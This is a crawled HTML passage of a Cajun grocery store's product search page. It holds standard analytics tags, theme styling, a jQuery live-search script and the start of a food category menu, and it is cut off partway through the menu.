

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/index.php?route=product/search&tag=080617040064
body_size: 20313
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Search - Tag - 080617040064</title>
<base href="https://www.cajungrocer.com/" />

        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
